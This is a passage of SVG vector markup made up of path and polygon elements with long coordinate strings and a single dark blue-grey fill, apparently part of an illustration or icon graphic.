                        <path d="M34.065889,44.030106 C34.0133985,44.0769902 33.9812421,44.0639926 33.9613808,44.044032 C33.9892812,44.027785 34.0204918,44.006896 34.0606873,43.9771872 L34.0606873,43.9595476 C34.065889,43.9846144 34.070145,44.0087528 34.065889,44.030106 M32.9082598,43.5338762 C32.9541299,43.521807 33.0094578,43.5018464 33.0671501,43.4786364 C33.0964691,43.5157724 33.0997793,43.5640492 33.0624212,43.5761184 C33.0709332,43.540375 32.9754098,43.5491948 32.9082598,43.5338762 M33.2686003,43.3936878 L33.2681274,43.3913668 C33.3035939,43.3741914 33.3338588,43.3598012 33.3532472,43.3509814 C33.3357503,43.3598012 33.311633,43.3723346 33.2686003,43.3936878 M36.467686,40.3466789 C36.3551387,40.4942945 36.5556431,40.5147193 36.6138083,40.6043099 C36.518285,40.8183061 36.4473518,40.6149865 36.3305485,40.6242705 C36.2884615,40.7653873 36.3466267,40.9492105 36.2662358,41.0225541 C36.2392812,41.0104849 36.2175284,41.0193047 36.2057062,40.9789193 C36.2099622,41.1785253 35.9172446,41.3163927 35.9224464,41.5638113 C35.9016393,41.5624187 35.886034,41.5568483 35.873739,41.5498853 C35.957913,41.5902707 36.0255359,41.6478315 36.0662043,41.6951799 C36.0033102,41.7573827 36.0222257,41.8845735 35.9172446,41.8279411 C35.9598045,41.7931261 35.9304855,41.7578469 35.9238651,41.7160689 L35.89029,41.8135509 C35.7139029,41.7555259 35.9437264,41.6882169 35.8571879,41.6041967 C35.7654477,41.7610963 35.7025536,42.0024803 35.5691992,42.0642189 C35.4410467,41.9653443 35.7687579,41.8061237 35.5375158,41.8270127 L35.7342371,41.7276739 C35.4410467,41.6571155 35.839691,41.6543303 35.5441362,41.5624187 C35.3119483,41.7077133 35.3843001,41.8353683 35.1412358,41.9690579 C35.1492749,42.0735029 35.2419609,42.0563275 35.2495271,42.1612367 C35.031053,42.5270264 34.7581967,42.0340459 34.6617276,42.3747688 C34.6636192,42.5019596 34.7501576,42.6802124 34.5141866,42.7034224 L34.4735183,42.5172782 C34.2399117,42.6416838 34.4839218,42.8143662 34.1808008,42.8617146 C34.1869483,42.774445 34.3283417,42.6997088 34.2824716,42.7029582 C34.0554855,42.6778914 34.2276166,42.8570726 34.1075032,42.932273 L34.0025221,42.80926 C33.7604035,42.94852 33.5409836,43.2117214 33.2515763,43.3533024 C33.2496847,43.303633 33.2804224,43.2391092 33.1919924,43.2210054 C33.0226986,43.3277714 32.8212484,43.4006508 32.6174338,43.449856 C32.4055801,43.4804932 32.1923077,43.489313 31.9993695,43.4944192 L31.892024,43.665709 C31.8589218,43.6736004 31.8163619,43.6174322 31.8470996,43.5863308 C31.689628,43.5607998 31.8584489,43.6717436 31.799338,43.7362674 C31.7165826,43.7599416 31.6721311,43.6787066 31.7165826,43.6295014 C31.4867591,43.7882578 31.0086696,44.011538 30.7135876,43.8690286 L30.7646595,43.8244654 C30.5471311,43.7850084 30.5357818,44.1215534 30.3248739,44.0101454 L30.3636507,43.9827576 C29.89029,43.925661 29.346942,44.0338196 29.0159206,43.767833 C28.917087,43.9553698 28.5699874,43.6243952 28.4905422,43.874599 C28.2531526,43.6814918 28.3392182,43.6503904 27.9977932,43.4795648 C27.9036885,43.4489276 27.8072194,43.6035062 27.6776482,43.5919012 L27.7183165,43.4540338 L27.5107188,43.5431602 L27.4813997,43.3528382 L27.3584489,43.3505172 C27.3995902,43.3727988 27.4303279,43.4419646 27.4099937,43.4791006 C27.2085435,43.4865278 27.0226986,43.2381808 27.0524905,43.1629804 L26.6098676,43.0979924 C26.6448613,43.0501798 26.7191047,43.0617848 26.7857818,43.0511082 C26.5138714,43.0905652 26.8151009,42.8983864 26.565889,42.934594 C26.5767654,42.9749794 26.5129256,43.0046882 26.4954288,43.0283624 C26.4363178,42.9127766 26.2386507,42.7851216 26.0651009,42.7331312 L26.1454918,42.6644296 C25.879256,42.5014954 25.5619483,42.3510946 25.2711223,42.1468465 C25.3467844,42.2559336 25.2191047,42.3766256 25.120744,42.3278846 L25.1808008,42.1839826 C25.065889,42.2183334 25.2356557,42.2926054 25.0483922,42.3018894 C24.9538146,42.2016222 25.0890605,42.1101747 25.1774905,42.1208513 L25.0214376,42.0563275 C25.0436633,42.0154779 25.0876419,42.0219767 25.1316204,41.9834481 C25.0200189,42.0117643 25.0252207,41.6896095 24.8441047,41.7508839 L24.8682219,41.7114269 C24.5958386,41.4923245 24.4695776,41.3925215 24.2586696,41.1975575 C24.156053,41.2811135 24.0997793,41.1803821 23.9574401,41.1864167 C23.8552963,40.9891317 23.7914565,40.7412489 23.6240542,40.5486059 C23.4637453,40.4409115 23.5011034,40.5699591 23.3899748,40.5467491 C23.481715,40.4673709 23.334174,40.2584809 23.4784048,40.3230047 C23.3053279,40.0700157 23.2254098,40.0212747 22.9686318,39.7149027 C22.9440416,39.7752487 22.9473518,39.8286317 22.8995902,39.8253823 C22.8489912,39.7701425 22.8693253,39.6564135 22.925599,39.6397023 L22.9454603,39.6508431 C22.76529,39.4948719 22.7161097,39.2316704 22.7118537,38.9758962 C22.7033417,38.7205862 22.6674023,38.499627 22.5099306,38.3682584 L22.5279004,38.3831128 L22.3023329,38.0734914 C22.2763241,37.9087004 22.4177175,38.1459066 22.4564943,38.0094318 C22.2999685,37.8511396 22.272541,37.6974894 22.268285,37.5521948 C22.2578815,37.406436 22.2578815,37.2708896 22.162831,37.1237382 C22.3075347,36.9789078 22.3028058,36.7672326 22.2578815,36.5434881 C22.2384931,36.4316159 22.2120113,36.3164943 22.2082282,36.2083357 C22.2139029,36.1001771 22.23471,35.9989815 22.2942938,35.9182107 L22.2101198,35.9363145 C22.1297289,35.8495091 22.2607188,35.8341905 22.2815259,35.7729161 C22.2157945,35.7794149 22.2034994,35.8629709 22.1590479,35.8086595 C22.1004098,35.4424057 22.1992434,35.0691889 22.2957125,34.7057203 C22.3515132,34.5246823 22.436633,34.3510715 22.5056747,34.1769965 L22.6092371,33.9184371 L22.7326608,33.6696258 C22.8409521,33.4282418 22.3723203,33.3836786 22.6735498,33.1255834 L22.7870429,33.273199 C22.7965006,32.9867876 22.9312736,32.7356554 23.047604,32.4835948 C23.1927806,32.2445318 23.3374842,32.010575 23.4145649,31.739018 C23.4254414,31.7845096 23.4623266,31.8091122 23.4358449,31.8546038 C23.5909521,31.8193246 23.6860025,31.5199156 23.6112863,31.4623548 C23.6694515,31.400152 23.6907314,31.4948488 23.7588272,31.4804586 C23.8798865,31.4307892 23.8084805,31.1601606 23.9404161,31.1852274 C23.9616961,31.188941 23.9470366,31.2311832 23.9413619,31.2530006 C23.9465637,31.1629458 24.1815889,31.0046535 24.0340479,30.9744805 C24.2180013,30.8658577 24.2454288,30.6402565 24.4189786,30.5794463 C24.3943884,30.4053713 24.7235183,30.3933021 24.606715,30.2220123 C24.7438525,30.3868033 24.9765132,30.0999277 25.0252207,29.9541689 C25.0318411,30.0289051 25.1571564,29.9369935 25.1727617,30.0363323 C25.2867276,29.9458133 25.3685372,29.8334769 25.2824716,29.7629185 C25.6380832,29.7935557 25.6224779,29.2866493 25.9293821,29.4718651 C26.0083544,29.3910943 26.0854351,29.3121803 26.1610971,29.2346589 C26.2462169,29.1678141 26.3294451,29.1018977 26.4112547,29.0378381 C26.5814943,28.9162177 26.7413304,28.7769577 26.9238651,28.6920091 C26.9905422,28.8781533 26.5290038,28.8920793 26.6424968,29.0856507 C26.9276482,28.8303407 27.0818096,28.6154161 27.450662,28.5170057 C27.5513871,28.5086501 27.4289092,28.6228433 27.4109395,28.6678707 C27.568884,28.5513565 27.7518916,28.5221119 27.9216583,28.4724425 C28.0942623,28.4320571 28.2540984,28.3666048 28.4101513,28.2895476 C28.4134615,28.3085798 28.3817781,28.3355034 28.3519861,28.3568566 C28.415826,28.339217 28.5099306,28.3610344 28.482976,28.2691228 L28.424338,28.3053304 C28.2872005,28.1888162 28.6309899,27.9766768 28.6328815,27.9024048 C28.5671501,28.190673 28.9828184,27.9112246 28.8565574,28.2830488 C28.8962799,28.2575178 28.9440416,28.2036706 28.9251261,28.1423962 C28.9922762,28.1493592 29.0168663,28.1827816 28.9629571,28.2658734 C29.1889975,28.172105 29.0953657,28.0959762 29.313367,28.076944 C29.3171501,28.1228998 29.2745902,28.1437888 29.2580391,28.1990286 C29.3573455,28.1020108 29.4632724,28.0040646 29.6505359,28.0291314 C29.6410782,28.0579118 29.6642497,28.0922626 29.6093947,28.095512 C29.9191362,28.0458426 30.1489596,27.8490218 30.5022068,27.9390766 C30.3887137,28.1363616 30.6180643,28.0077782 30.6246847,28.1809248 C30.6871059,28.162821 30.75,28.1530728 30.8128941,28.1447172 L30.745744,28.051413 C30.9074716,28.0750872 31.0673077,27.967857 31.2020807,28.042129 L31.0715637,28.097833 L31.3822509,28.1034034 L31.217686,28.016598 C31.3978562,27.9488248 31.2309269,27.7970314 31.4470366,27.872696 C31.3978562,27.8856936 31.6168033,27.891264 31.681116,28.0184548 L31.6806431,28.018919 C31.7714376,27.9831756 31.8688525,27.9455754 31.9813997,28.0152054 C31.9998424,28.0764798 31.9118852,28.1962434 31.9241803,28.237093 C32.0357818,28.116401 32.3114754,28.2774784 32.452396,28.1632852 C32.4088903,28.1874236 32.3814628,28.274229 32.3871375,28.2955822 L32.4854981,28.2041348 C32.5479193,28.264945 32.5526482,28.285834 32.5190731,28.3512862 C32.7309269,28.4450547 32.5171816,28.1182578 32.7493695,28.2960464 C32.7252522,28.2979032 32.7295082,28.318328 32.6808008,28.320649 C32.9252837,28.4538745 33.2180013,28.4144175 33.4246532,28.5819937 C33.4208701,28.7723157 33.206652,28.5313959 33.2255675,28.7017573 C33.3943884,28.7597823 33.5859079,28.7885627 33.7764817,28.8256987 C33.9656368,28.8642273 34.1391866,28.9380351 34.2843632,29.0396949 L34.2370744,28.9904897 C34.407314,28.8048097 34.4049496,29.2221255 34.6168033,29.2174835 C34.5709332,29.2068069 34.4933796,29.3005753 34.5189155,29.2833999 C34.689628,29.4551539 34.9544451,29.5085369 35.2977617,29.6696143 L35.2235183,29.6891107 C35.2949243,29.8255855 35.4845523,29.9574183 35.5805485,30.0776461 C35.6581021,30.0604707 35.7181589,30.1254587 35.7408575,30.0233347 C35.8028058,30.3032473 35.970681,30.4420431 36.1697667,30.5576289 C36.3688525,30.6708937 36.5532787,30.8022623 36.5608449,31.0603575 C36.5296343,31.0213647 36.4435687,31.0018683 36.467686,31.0329697 L36.7348676,31.2743538 C36.8053279,31.188941 36.7589849,31.1996176 36.7802648,31.0905305 C36.8601828,31.0877453 36.9651639,31.1397357 37.0214376,31.2112226 C36.8587642,31.1248813 36.8838272,31.3105614 36.8686948,31.4029372 C36.8899748,31.374621 36.9330076,31.3736926 36.9575977,31.3500184 C36.8984868,31.6146124 37.1566835,31.2548574 37.1888398,31.5445182 L37.1330391,31.5635504 C37.2096469,31.6285384 37.32314,31.664746 37.3661728,31.7617638 C37.2815259,31.8615668 37.259773,31.7046672 37.1680328,31.752944 C37.2498424,31.8694582 37.5364124,31.873636 37.4825032,32.0556024 C37.4233922,32.0166096 37.3831967,31.9372314 37.3160467,31.9042732 C37.2668663,32.0959878 37.2961854,32.096452 37.3269231,32.1995044 L37.3250315,32.1888278 L37.3761034,32.4334612 L37.3836696,32.361046 C37.7544136,32.379614 37.6205864,32.6520994 37.8991173,32.7987866 C37.6229508,32.6553488 37.7761665,32.8080706 37.6376103,32.846135 C37.6234237,32.9185502 37.6163304,33.0211384 37.5695145,33.0113902 C37.7184741,33.0740572 37.5529634,33.2165666 37.7700189,33.3052288 C37.7293506,33.3275104 37.8106873,33.4189578 37.6919924,33.4328838 C37.7799496,33.5558968 37.7553594,33.375323 37.8139975,33.3674316 C38.0490227,33.5345436 37.7818411,33.9281853 38.0854351,34.1834953 C38.2301387,34.4392695 38.3866646,34.4643363 38.5124527,34.7191821 C38.4561791,34.8194493 38.3337011,34.6722979 38.3337011,34.6722979 C38.2897226,34.8259481 38.3313367,34.9276079 38.393285,35.0575839 C38.3516709,35.0348381 38.3199874,35.0673321 38.2717528,35.1137521 C38.292087,35.2200539 38.4443569,35.1694561 38.3876103,35.3193927 C38.334174,35.2989679 38.25,35.2748295 38.1946721,35.2288737 C38.2466898,35.3495657 38.3417402,35.4684009 38.393285,35.5993053 C38.3157314,35.6382981 38.2660782,35.5259617 38.2098045,35.4837195 C38.2566204,35.6271573 38.3157314,35.8592573 38.4330076,35.9047489 L38.4807692,35.8072669 C38.4854981,35.8620425 38.3724779,35.8379041 38.3474149,35.7989113 C38.2377049,35.6754341 38.3772068,35.6146239 38.4230769,35.6044115 L38.4599622,35.6977157 C38.7224149,35.5867719 38.3871375,35.3147507 38.3885561,35.1272139 L38.5900063,35.1880241 L38.4126734,35.0074503 C38.4585435,34.9596377 38.565889,34.9160029 38.6041929,35.0088429 C38.6845839,34.8565853 38.51529,34.8955781 38.6032472,34.7609601 C38.6174338,34.7451773 38.6273644,34.7498193 38.637768,34.7609601 L38.5550126,34.6337693 C38.6008827,34.6537299 38.6878941,34.5887419 38.6751261,34.6774041 C38.7427491,34.4090965 38.4590164,34.3079009 38.5881148,34.1862805 L38.6041929,34.2043843 C38.4618537,33.881301 38.4580706,34.2002065 38.2273014,33.9941017 L38.5242749,33.7378632 L38.3753153,33.7429694 C38.3710593,33.7076902 38.3616015,33.6366676 38.4207125,33.6334182 C38.2892497,33.533151 38.3668033,33.672411 38.2556747,33.6245984 C38.3431589,33.4189578 38.0556431,33.2003196 38.2528373,33.0893758 C38.1275221,33.0694152 38.2334489,33.2694854 38.0948928,33.1260476 C38.3072194,32.9918938 37.9771438,32.9454738 38.0253783,32.760258 C38.1606242,32.7560802 38.1544767,32.9217996 38.2008197,32.7314776 C37.9695776,32.7245146 38.1298865,32.4255698 38.0230139,32.3229816 C37.8650694,32.3902906 37.8253468,32.0950594 37.6716583,31.922377 C37.740227,31.9024164 37.5359395,31.516202 37.4716267,31.3059194 L37.4990542,31.295707 C37.327396,31.3565172 37.2493695,31.1508766 37.1193253,31.0506093 C37.2072825,30.9962979 37.259773,30.9935127 37.3486759,31.0371475 C37.3203026,30.9958337 37.2872005,30.9582335 37.2564628,30.9187765 C37.1888398,30.9229543 37.1368222,30.9034579 37.0611602,30.8393983 L37.188367,30.7925141 C37.0535939,30.6402565 36.8261349,30.5659845 36.7197352,30.3222795 C36.6204288,30.3919095 36.6019861,30.6811061 36.3612863,30.5464881 C36.4033733,30.4968187 36.4795082,30.4160479 36.5480769,30.4490061 C36.5258512,30.4378653 36.4516078,30.4262603 36.4407314,30.3747341 L36.5967844,30.3793761 C36.5528058,30.2647187 36.4861286,30.3960873 36.4308008,30.3236721 C36.5007881,30.2633261 36.4326923,30.2303679 36.4960593,30.1909109 C36.5192308,30.2015875 36.5234868,30.2744669 36.5755044,30.2758595 C36.5154477,30.1895183 36.467686,30.0609349 36.4894388,29.9820209 C36.4577554,30.0247273 36.3986444,30.0674337 36.3366961,30.0205495 C36.1943569,29.8826821 36.3693253,29.8942871 36.3220366,29.7763803 C36.2454288,29.7842717 36.1943569,29.6533673 36.0955233,29.7508493 C36.0520177,29.7127849 36.0879571,29.6589377 36.0964691,29.6166955 C35.9758827,29.5930213 35.7167402,29.3135729 35.7096469,29.5006455 L35.7228878,29.5247839 L35.7063367,29.5187493 L35.7068096,29.5192135 L35.7063367,29.5187493 C35.3767339,29.3957363 35.1984552,29.0415517 34.8934426,28.8892941 L34.9199243,28.8516939 C34.7265132,28.7820639 34.5184426,28.6530163 34.348203,28.6650855 C34.2971311,28.6363051 34.2697037,28.5239687 34.3179382,28.4886895 C34.1656683,28.4459831 34.1349306,28.4719783 33.9656368,28.3173996 C34.1429697,28.309044 33.9490858,28.2319868 34.1368222,28.329933 C33.9736759,28.2129546 33.9609079,28.1266134 33.7112232,28.1526086 C33.8280265,28.0760156 33.6331967,27.9553236 33.5305801,27.9483606 L33.6261034,28.0829786 C33.5215952,28.0551266 33.4402585,28.007314 33.3565574,27.9595014 L33.4629571,27.8369526 C33.126261,27.5208324 32.6533733,27.8870862 32.4401009,27.5092274 C32.3043821,27.5890698 32.6396595,27.6331688 32.5086696,27.7325076 C32.3327554,27.670769 32.1923077,27.4112812 32.1317781,27.396891 C31.8891866,27.257631 31.845681,27.5556474 31.5898487,27.4535234 C31.6149117,27.5120126 31.6196406,27.6605566 31.4153531,27.6874802 C31.2361286,27.6443096 31.2186318,27.4298492 31.3448928,27.4010688 C31.3912358,27.4019972 31.4106242,27.422422 31.4054224,27.4405258 C31.4692623,27.4284566 31.5539092,27.415459 31.4881778,27.3467574 L31.4550757,27.3978194 C31.369483,27.3305104 31.1056116,27.3031226 31.1784363,27.2214234 C31.0266393,27.25531 31.1060845,27.3035868 31.2087011,27.3449006 C30.973203,27.2399914 30.8289723,27.2822336 30.5788146,27.229779 C30.6175914,27.2608804 30.6502207,27.3267968 30.6104981,27.32494 C30.2440101,27.2469544 30.4430958,27.4252072 30.1957755,27.4428468 C30.0562736,27.3555772 30.248739,27.243705 29.9971627,27.3077646 C29.8415826,27.2474186 29.9612232,27.1610774 30.0241173,27.1174426 C29.7928752,27.20889 29.5848045,27.0700942 29.4462484,27.0538472 L29.5682535,27 C29.4954288,27.0320298 29.4344262,27.0357434 29.3715322,27.0399212 L29.4509773,27.1448304 C29.3772068,27.1309044 29.3157314,27.1350822 29.3128941,27.0891264 C29.2452711,27.1666478 29.384773,27.2678434 29.2481084,27.3769304 C29.1483291,27.3300462 28.9691047,27.4535234 28.9185057,27.3198338 C29.2230454,27.3374734 28.8655422,27.174075 29.119483,27.1290476 C29.0712484,27.1504008 29.0116646,27.1536502 28.9355296,27.1411168 C28.9227617,27.1267266 28.9421501,27.109087 28.9610656,27.099803 C28.6527427,27.0157828 28.8504098,27.2850188 28.5562736,27.331903 C28.5794451,27.243705 28.4598045,27.1898578 28.4139344,27.2153888 C28.5349937,27.1963566 28.4952711,27.341187 28.3992749,27.4219578 C28.1987705,27.3917848 28.204918,27.5041212 28.1060845,27.5138694 L28.2243064,27.5236176 C28.2039723,27.6094946 28.1093947,27.6146008 27.9911728,27.677732 C27.964691,27.6187786 28.0952081,27.60346 28.0431904,27.5886056 C27.9401009,27.7673226 27.686633,27.5310448 27.5145019,27.6795888 C27.4066835,27.6517368 27.4596469,27.5342942 27.3669609,27.5208324 C27.1754414,27.6809814 27.0889029,27.4929804 26.8869798,27.6610208 C26.9933796,27.7390064 26.9929067,27.710226 26.8732661,27.8713034 L27.2184741,27.6563788 L27.0354666,27.8991554 C27.1465952,27.8601626 27.244483,27.7394706 27.3206179,27.7408632 C27.2340794,27.8606268 27.2397541,27.8360242 27.3210908,27.9010122 C27.1149117,27.8016734 27.0586381,28.1052602 26.8458386,28.0662674 L26.7474779,27.810029 C26.4244956,27.793782 26.3327554,28.1307912 25.976198,28.2361646 L26.1038777,28.225488 C26.1104981,28.3443232 25.9081021,28.3401454 25.8229823,28.4320571 C25.7879887,28.3471084 25.7047604,28.350822 25.6300441,28.3248268 C25.6702396,28.3805309 25.394546,28.4636227 25.4645334,28.6372335 L25.259773,28.6219149 C24.9769861,28.7412143 25.1160151,29.0109145 24.8795712,29.1571375 C24.8866646,29.0257689 24.7443253,29.0522283 24.8545082,28.8786175 C24.7774275,28.9357141 24.6979823,28.9747069 24.7362863,29.0262331 C24.6558953,29.0150923 24.6038777,29.2833999 24.4799811,29.2680813 C24.4738335,29.3237853 24.5258512,29.4059487 24.4378941,29.4635095 C24.4166141,29.4560823 24.4081021,29.4286945 24.4081021,29.4286945 C24.4350567,29.4607243 24.3239281,29.5814163 24.4596469,29.5976633 C24.0610025,29.5860583 23.8761034,30.1379921 23.5431904,30.1686293 C23.4306431,30.3440969 23.2854666,30.5437029 23.1733922,30.6908543 C23.1587327,30.6643949 23.1374527,30.6620739 23.1653531,30.6397923 C22.9440416,30.7952993 23.2854666,30.9262037 23.0395649,31.1002787 C22.828657,31.1332369 23.0632093,30.9294531 22.9629571,30.9712311 C22.6910467,30.8315069 22.7818411,31.2738896 22.5312106,31.3453764 L22.5406683,31.2947786 C22.373739,31.3723 22.4508197,31.6735658 22.3084805,31.8722434 C22.3084805,31.8722434 22.2905107,31.8490334 22.268285,31.8494976 C22.3098991,32.0634938 22.2366015,32.3740436 22.1765448,32.5991806 C22.0970996,32.4859158 22.162831,32.4775602 22.0327869,32.4687404 C22.0044136,32.5708644 22.2243064,32.5207308 22.1694515,32.7203368 C22.0819672,32.7560802 21.9613808,32.869345 21.8379571,32.843814 C21.8568726,32.7797544 21.8876103,32.720801 21.9117276,32.6585982 C21.707913,32.6869144 21.8143127,32.8990538 21.7556747,32.987716 L21.690889,32.9496516 C21.6114439,33.2504532 21.7868852,33.3112634 21.6681904,33.6134576 L21.732976,33.5967464 C21.8563997,33.8130636 21.5948928,33.7127964 21.6833228,33.9175087 L21.4903846,33.9249359 C21.5088272,34.0525909 21.5651009,34.3636049 21.5651009,34.5715665 C21.4435687,34.4327707 21.4393127,34.1793175 21.3924968,34.0098845 C21.3641236,34.1245419 21.3135246,34.4044545 21.3906053,34.4791907 C21.383512,34.4299855 21.3523014,34.3636049 21.3910782,34.3236837 C21.4941677,34.4903315 21.5509142,34.6852955 21.5163934,34.9099683 C21.1622005,34.8250197 21.3409521,35.4925393 21.0766078,35.6489747 C21.139029,35.8615783 21.1144388,36.0662905 21.0879571,36.2835361 C21.0751892,36.4998533 21.0501261,36.7291682 21.079918,36.9733374 C21.3466267,36.7723388 21.0988335,37.1153826 21.3839849,37.0517872 C21.4109395,37.1599458 21.421343,37.2012596 21.4019546,37.213793 L21.2912989,37.5744764 C21.223203,37.6691732 21.2094893,37.4788512 21.147541,37.4997402 C21.1697667,37.7508724 21.0453972,37.6241458 21,37.8051838 C21.0950504,37.7518008 21.1607818,37.8632088 21.1489596,38.0131454 L21.2425914,37.78708 C21.450662,38.0962372 21.0747163,38.1366226 21.3139975,38.4453156 L21.1953026,38.3599028 C21.2946091,38.522837 21.3797289,39.0190668 21.6771753,39.0993734 C21.6577869,39.1406872 21.5996217,39.2079962 21.5499685,39.140223 C21.6190101,39.3477204 21.7528373,39.5575389 21.9003783,39.7404337 C22.049338,39.9242569 22.1774905,40.0974035 22.192623,40.2802983 L22.1155422,40.2844761 C22.1727617,40.3462147 22.2914565,40.3480715 22.2872005,40.4659783 C22.2588272,40.4761907 22.2082282,40.4734055 22.2252522,40.5072921 C22.2701765,40.5318947 22.4484552,40.6256631 22.470681,40.7361427 L22.3534048,40.7003993 C22.4300126,40.9037189 22.5605296,41.0165195 22.69814,41.1079669 C22.8452081,41.1929155 23.0026797,41.2551183 23.1294136,41.3772029 C22.9672131,41.4983591 23.1133354,41.8121583 23.207913,41.9542035 L23.1814313,41.9690579 C23.5096154,42.354344 23.8931274,42.4708582 24.2979193,42.6936742 C24.3296028,42.871927 24.4998424,43.048323 24.7145334,43.2029016 C24.9259142,43.3625864 25.1524275,43.5366614 25.327396,43.695882 C25.2857818,43.6290372 25.4224464,43.565906 25.5033102,43.5881876 C25.575662,43.677314 25.8305485,43.6109334 25.7227301,43.7659762 L25.6915195,43.7441588 C25.6716583,43.9423722 25.887768,44.0203578 26.0490227,44.0895236 L26.1847415,43.8810978 C26.3119483,44.1289806 26.5970996,44.2371392 26.8647541,44.2914506 C27.1357188,44.343441 27.3764187,44.3791844 27.4478247,44.5713632 C27.568884,44.5518668 27.7012926,44.5815756 27.8228247,44.5458322 L27.783575,44.6716304 C28.0739281,44.7672556 28.2191047,44.835493 28.5988335,44.8628808 L28.5056747,44.9459727 C28.7203657,44.9817161 28.8333859,44.6052498 29.0215952,44.6210326 L29.0556431,44.8234238 C29.4164565,44.8814488 29.7928752,45.0406695 30.160309,44.877271 C30.1546343,44.9055872 30.1437579,44.9622197 30.0837011,44.9682543 C30.2567781,44.9942495 30.7708071,45.0736277 30.6885246,44.8113546 C30.7046028,44.9845013 31.0729823,44.8039274 31.2559899,44.7050528 L31.2418033,44.8382782 C31.386034,44.6460994 31.3827238,44.6006078 31.601198,44.5165876 C31.6574716,44.5235506 31.6669294,44.610356 31.5893758,44.5899312 C31.7813682,44.6252104 31.7057062,44.445565 31.9350567,44.4752738 L31.8712169,44.5704348 C32.0580076,44.5458322 32.0357818,44.5114814 32.1114439,44.3893968 C32.2107503,44.3081618 32.4575977,44.3281224 32.5181274,44.4325674 C32.5228562,44.357367 32.5933165,44.238996 32.7082282,44.2422454 C32.7356557,44.2803098 32.7058638,44.3169816 32.6902585,44.3350854 C33.0250631,44.3429768 33.0766078,44.0407826 33.3234552,44.090452 C33.3437894,44.1289806 33.3650694,44.143835 33.3863493,44.1494054 C33.151797,44.2357466 32.9616961,44.3007346 32.9758827,44.285416 C33.0141866,44.3982166 33.214691,44.3448336 33.1168033,44.5583656 C33.2454288,44.4135352 33.4322194,44.1317658 33.6379256,44.1131978 C33.6511665,44.1201608 33.6644073,44.1271238 33.6785939,44.141514 L33.6648802,44.1610104 C33.7126419,44.15544 33.7466898,44.1313016 33.7741173,44.0978792 C33.8393758,44.0876668 33.8814628,44.0825606 33.9372636,44.0570296 C34.0006305,44.1359436 34.1718159,44.0003972 34.2659206,43.9590834 C34.1973518,43.8462828 34.3250315,43.8063616 34.1637768,43.7659762 C34.1822194,43.7669046 34.154319,43.7882578 34.0966267,43.8226086 C34.0852774,43.832821 34.070145,43.8425692 34.0644704,43.8541742 L34.0654161,43.8407124 C34.0077238,43.872278 33.9320618,43.9131276 33.8455233,43.9595476 C33.889029,43.8639224 33.9363178,43.7780454 34.0682535,43.793364 C34.0758197,43.695882 34.0848045,43.5946864 34.0937894,43.545017 C34.2994956,43.6489978 34.5855927,43.6127902 34.6721311,43.6828844 C34.8929697,43.4517128 35.2783733,43.2660328 35.2726986,42.9410928 C35.3209332,42.8640356 35.3937579,42.9378434 35.4429382,42.9489842 C35.418348,42.9991178 35.3686948,43.032076 35.3686948,43.0766392 C35.4684741,42.9211322 35.7630832,42.7447362 35.6831652,42.588765 C35.9035309,42.514493 35.6935687,42.788371 35.9040038,42.5757674 L35.9087327,42.6430764 C36.218947,42.5451302 36.3253468,42.296319 36.4317465,42.0600411 C36.5286885,41.8107657 36.6171185,41.5684533 36.9713115,41.4394057 C36.9240227,41.4593663 36.9013241,41.4695787 36.8729508,41.4579737 C37.4645334,40.9719563 37.6409206,40.1726039 38.1497478,39.6215985 C38.2831021,39.4535581 38.190889,39.38857 38.1644073,39.244668 L38.3152585,39.2567372 C38.292087,39.170396 38.2613493,39.0826622 38.2339218,38.9977136 C38.2060214,38.6788082 38.7635561,38.613356 38.6240542,38.1705092 L38.5190731,38.1951118 C38.5682535,38.0656 38.5635246,37.7620132 38.6666141,37.8065764 C38.6524275,37.789401 38.578657,37.742981 38.6401324,37.7007388 L38.7143758,37.7109512 C38.7025536,37.5935086 38.6770177,37.4756018 38.6472257,37.3581592 C38.7342371,37.1079554 38.9347415,37.4445004 39,37.0601428 C38.9900694,36.9106704 38.8359079,36.6330787 38.7786885,36.6836766 C38.7678121,36.7398448 38.7139029,36.823865 38.6387137,36.8206156 L38.616488,36.691568 C38.3999054,36.6493257 38.186633,36.5472017 37.9955864,36.8206156 L38.102459,37.037397 L37.9884931,37.088459 L38.0036255,36.919026 C37.8915511,37.002582 37.9724149,37.0726762 38.0234868,37.1501976 C37.9653216,37.1585532 37.9222888,37.1808348 37.8967528,37.2170424 L38.0778689,37.4486782 C37.9880202,37.4565696 37.9270177,37.332164 37.8527743,37.4533202 C37.9270177,37.5614788 38.0636822,37.3999372 38.0901639,37.5637998 C37.9695776,37.640857 37.8962799,37.5953654 37.9534994,37.7248772 C37.8943884,37.7281266 37.8645965,37.6970252 37.8504098,37.6482842 C37.8939155,37.7606206 37.8173077,37.9138066 37.9185057,37.993649 C37.7808953,38.0628148 37.8650694,38.3366928 37.6617276,38.2670628 C37.7000315,38.3106976 37.7600883,38.4829158 37.7369168,38.5752916 C37.5567465,38.3353002 37.6082913,38.9016242 37.3727932,38.7660778 C37.5482346,38.9656838 37.2805801,39.2103172 37.3046974,39.4656273 C37.2938209,39.4465951 37.2711223,39.4089948 37.2900378,39.3964614 C37.2205233,39.5022991 37.1448613,39.5055485 37.0739281,39.5584673 C37.2309269,39.6550209 37.1680328,39.8439503 37.2120113,39.9929585 C36.977459,40.0398427 37.0710908,39.8058859 36.8961223,39.7659647 C37.0313682,39.8309527 36.8918663,40.0672305 37.0252207,40.0853343 C36.8705864,40.1317543 36.9273329,40.1466087 36.7660782,40.1192209 C36.9509773,40.2575525 36.7485813,40.2357351 36.8062736,40.3889211 C36.6095523,40.4650499 36.6000946,40.3049009 36.5480769,40.4942945 C36.4388398,40.5249317 36.467686,40.3466789 36.467686,40.3466789" id="Fill-163" fill="#3C4F6A"></path>
                        <path d="M34.5115,43.512 C34.5275,43.497 34.5325,43.482 34.5545,43.468 C34.5175,43.458 34.4835,43.452 34.4505,43.449 L34.4455,43.551 L34.5115,43.512 Z" id="Fill-165" fill="#3C4F6A"></path>
                        <path d="M35.505,28.489 L35.495,28.472 C35.499,28.49 35.503,28.508 35.498,28.528 C35.497,28.51 35.503,28.503 35.505,28.489" id="Fill-167" fill="#3C4F6A"></path>
                        <polygon id="Fill-169" fill="#3C4F6A" points="27.479 42.466 27.458 42.534 27.542 42.497"></polygon>
                        <path d="M37.5135,30.4545 C37.4975,30.4755 37.4865,30.5045 37.4865,30.5455 C37.4995,30.5335 37.5075,30.4965 37.5135,30.4545" id="Fill-171" fill="#3C4F6A"></path>
                        <path d="M37.4815,31.353 L37.5185,31.647 C37.5145,31.515 37.4995,31.423 37.4815,31.353" id="Fill-173" fill="#3C4F6A"></path>
